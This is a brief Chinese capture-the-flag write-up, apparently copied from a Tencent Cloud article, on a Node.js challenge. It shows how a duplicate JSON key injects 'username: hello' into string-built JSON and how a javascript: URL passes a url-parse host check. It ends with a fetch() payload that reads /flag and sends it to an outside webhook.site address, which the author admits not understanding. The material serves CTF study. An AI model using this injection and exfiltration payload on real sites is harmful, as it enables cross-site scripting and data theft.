前言
以上内容均收集自https://cloud.tencent.com/developer/article/2228436
开始解题

部分关键源码
当看到/flag路由我们就清楚这道题目是需要伪造cookies为admin,再请求/flag路由,读取flag。
router.get('/', (req, res) => {
const blog = req.query.blog || 'https://xxxx.com';
const user = JSON.parse(`{"username":"Tester", "setblog":"${blog}"}`);
const url = parse(user['setblog'], true)
, hostname = url.hostname;
if (hostname === 'xxx.com' && user['username'] === 'hello') {
console.log(1)
res.render('index', {url:url});
} else {
res.render('index', {url:'#'});
}
});我们可以看到这个可以页面跳转res.render('index', {url:url});
但是必须满足
if (hostname === 'xxx.com' && user['username'] === 'hello')

这里就需要了解JSON.parse解析的知识了,通过查阅资料发现如果json中出现两个相同的键名,解析器将使用最后一次出现的键值对
我们自己可以在本地进行测试

结果如下
发现username成功解析为hello了
虽然能跳转了,但是还需要标签,又要通过url-parse的解析为host,然后就是使用javascript:alert(1),并且需要进行编码处理,然后最后就是获取flag
fetch(`/flag`).then(function(response){return response.text();}).then(function(data){return fetch(`https://webhook.site/xx?flag=${encodeURIComponent(data)}`);});自己也没看懂...
